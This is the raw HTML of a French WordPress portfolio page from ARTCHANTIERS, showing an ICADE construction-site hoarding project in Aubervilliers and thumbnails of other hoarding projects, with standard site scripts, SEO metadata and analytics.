

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artchantiers.com/realisations/icade-aubervilliers-chantier-jump-palissade-communicante/
body_size: 10018
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>ICADE, Aubervilliers, chantier JUMP. Palissade communicante - ARTCHANTIERS</title>
<!-- Ajout balises meta -->
<meta name="keywords" content="communication extérieure, grand format, support de communication, communication urbaine, communication de bâche, façade, façade en verre, palissade, habillage chantier, chantiers, habillage évènementiel, communication hors norme" />
<meta name="description" content="Artchantiers met en scène une communication extérieure grand format : bâche de façade, façade en verre, palissade, habillage évènementiel, adhésif, bungalow, structure autoporteuse" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.artchantiers.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.artchantiers.com/wp-content/themes/artchantiers/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.artchantiers.com/realisations/icade-aubervilliers-chantier-jump-palissade-communicante/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ICADE, Aubervilliers, chantier JUMP. Palissade communicante - ARTCHANTIERS" />
<meta property="og:url" content="https://www.artchantiers.com/realisations/icade-aubervilliers-chantier-jump-palissade-communicante/" />
<meta property="og:site_name" content="ARTCHANTIERS" />
<meta property="article:section" content="Palissade" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ICADE, Aubervilliers, chantier JUMP. Palissade communicante - ARTCHANTIERS" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.artchantiers.com/#website","url":"https://www.artchantiers.com/","name":"ARTCHANTIERS","potentialAction":{"@type":"SearchAction","target":"https://www.artchantiers.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.artchantiers.com/realisations/icade-aubervilliers-chantier-jump-palissade-communicante/#webpage","url":"https://www.artchantiers.com/realisations/icade-aubervilliers-chantier-jump-palissade-communicante/","inLanguage":"fr-FR","name":"ICADE, Aubervilliers, chantier JUMP. Palissade communicante - ARTCHANTIERS","isPartOf":{"@id":"https://www.artchantiers.com/#website"},"datePublished":"2022-01-31T11:32:32+01:00","dateModified":"2022-01-31T13:03:26+01:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ARTCHANTIERS &raquo; Flux" href="https://www.artchantiers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARTCHANTIERS &raquo; Flux des commentaires" href="https://www.artchantiers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artchantiers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.bxslider-css' href='https://www.artchantiers.com/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.artchantiers.com/wp-content/themes/artchantiers/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.artchantiers.com/wp-content/themes/artchantiers/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.artchantiers.com/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js?ver=6.8.3" id="jquery.bxslider-js"></script>
<link rel="https://api.w.org/" href="https://www.artchantiers.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artchantiers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artchantiers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artchantiers.com%2Frealisations%2Ficade-aubervilliers-chantier-jump-palissade-communicante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artchantiers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artchantiers.com%2Frealisations%2Ficade-aubervilliers-chantier-jump-palissade-communicante%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; https://www.2e-bureau.com/;"><!-- HFCM by 99 Robots - Snippet # 1: SEO -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6MTLMN1GMK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6MTLMN1GMK');
</script>
<meta name="google-site-verification" content="G6RxXC9rgQ5TD1RM3CoPxFio18PGVGGamizPH2GSHeY" />
<!-- Balisage JSON-LD généré par l'outil d'aide au balisage de données structurées de Google -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": " ARTCHANTIERS",
  "telephone": "+33(0)1 43 14 29 25",
  "email": "g.beuchon@artchantiers.com",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1, RUE DU MARCHE POPINCOURT",
    "addressLocality": "PARIS",
    "postalCode": "75011"
  }
}
</script>
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #ed700a;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular realisations-template-default single single-realisations postid-497 custom-background wp-theme-artchantiers full-width custom-background-white custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://www.artchantiers.com/" title="ARTCHANTIERS" rel="home">ARTCHANTIERS</a></h1>
			<h2 class="site-description">COMMUNICATION EXTÉRIEURE TRÈS GRAND FORMAT</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a>
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.artchantiers.com/actu/">ACTU</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.artchantiers.com/notre-metier/">NOTRE MÉTIER</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a href="https://www.artchantiers.com/nos-realisations/">NOS RÉALISATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.artchantiers.com/nos-realisations/bache-de-facade/">Bâche de façade</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-realisations-ancestor current-menu-parent current-realisations-parent menu-item-577"><a href="https://www.artchantiers.com/nos-realisations/palissade/">Palissade</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://www.artchantiers.com/nos-realisations/adhesif/">Adhésif</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.artchantiers.com/nos-realisations/bungalow/">Bungalow</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://www.artchantiers.com/nos-realisations/structure-autoporteuse/">Structure autoporteuse</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.artchantiers.com/nos-references/">NOS RÉFÉRENCES</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.artchantiers.com/nous-contacter/">NOUS CONTACTER</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content realisations">
		<div id="content" role="main">

			
			<article id="post-497" class="cat-3 post-realisation page type-page status-publish hentry">
				<div class="entry-content">

										
					<ul id="reaVignettesMenu">
					
						<li id="497" class="current"><img alt=""  title="ICADE, Aubervilliers, chantier JUMP. Palissade communicante" src="https://www.artchantiers.com/wp-content/uploads/2022/01/Vignette-Realisation-Palissade-Icade-Aubervilliers-Chantier-JUMP2.jpg" /></li>
					
						<li id="496"><a href="https://www.artchantiers.com/realisations/icade-place-du-front-populaire-aubervilliers-palissade-decorative/" title="ICADE, Place du Front Populaire, Aubervilliers. Palissade Décorative"><img alt=""  title="ICADE, Place du Front Populaire, Aubervilliers. Palissade Décorative" src="https://www.artchantiers.com/wp-content/uploads/2022/01/Vignette-Realisation-Palissade-Icade-Place-du-Front-Populaire-Aubervilliers.jpg" /></a></li>
					
						<li id="492"><a href="https://www.artchantiers.com/realisations/icade-parc-des-portes-de-paris-palissade-exposition-histoire-du-parc/" title="ICADE, Parc des Portes de Paris. Palissade exposition histoire du Parc"><img alt=""  title="ICADE, Parc des Portes de Paris. Palissade exposition histoire du Parc" src="https://www.artchantiers.com/wp-content/uploads/2022/01/Vignette_Realisation-Palissade-Icade-Histoire-du-Parc-des-Portes-de-paris-2.jpg" /></a></li>
					
						<li id="490"><a href="https://www.artchantiers.com/realisations/icade-parc-des-portes-de-paris-palissade-decorative-et-miroir/" title="ICADE, Parc des Portes de Paris. Palissade décorative et miroir"><img alt=""  title="ICADE, Parc des Portes de Paris. Palissade décorative et miroir" src="https://www.artchantiers.com/wp-content/uploads/2022/01/Vignette_Realisation-Palissade-Icade-Parc-des-Portes-de-paris.jpg" /></a></li>
					
						<li id="435"><a href="https://www.artchantiers.com/realisations/bnp-paribas-real-estate-metal-57-boulogne-palissade-interactive/" title="BNP PARIBAS REAL ESTATE , MÉTAL 57, BOULOGNE. Palissade interactive"><img alt=""  title="BNP PARIBAS REAL ESTATE , MÉTAL 57, BOULOGNE. Palissade interactive" src="https://www.artchantiers.com/wp-content/uploads/2019/10/vignette-pour-site-rubrique-palissade.jpg" /></a></li>
					
						<li id="407"><a href="https://www.artchantiers.com/realisations/royal-mansour-casablanca-casablanca-exposition-sur-palissade/" title="Royal Mansour Casablanca, Casablanca. Exposition sur palissade."><img alt=""  title="Royal Mansour Casablanca, Casablanca. Exposition sur palissade." src="https://www.artchantiers.com/wp-content/uploads/2019/02/royal-mansour-casablanca.jpg" /></a></li>
					
						<li id="405"><a href="https://www.artchantiers.com/realisations/icade-origine-paris-la-defense-palissade-communicante/" title="Icade, origine, Paris La Défense. Palissade communicante"><img alt=""  title="Icade, origine, Paris La Défense. Palissade communicante" src="https://www.artchantiers.com/wp-content/uploads/2019/02/icade-origine.jpg" /></a></li>
					
						<li id="402"><a href="https://www.artchantiers.com/realisations/groupe-pasteur-villa-m-paris-palissade-communicante/" title="Groupe Pasteur, Villa M, Paris. Palissade communicante"><img alt=""  title="Groupe Pasteur, Villa M, Paris. Palissade communicante" src="https://www.artchantiers.com/wp-content/uploads/2019/02/groupe-pasteur.jpg" /></a></li>
					
